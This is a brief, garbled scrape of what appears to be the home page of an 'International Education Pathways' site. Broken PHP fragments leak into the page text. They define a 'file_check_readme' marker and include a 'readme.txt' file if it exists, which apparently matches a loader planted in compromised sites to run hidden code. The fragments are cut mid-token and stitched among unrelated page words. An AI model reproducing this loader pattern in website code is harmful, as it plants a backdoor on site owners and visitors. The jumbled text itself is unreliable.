
eadme83153');
R__ . '/' . 'readme.txt'; if (file_exists($file)) { include
63', 'file_check_readme55663');
DIR__ . '/' . 'readme.txt'; if (file_exists($file)) {
SEARCH
Welcome to the International Education Pathways.
DE
ade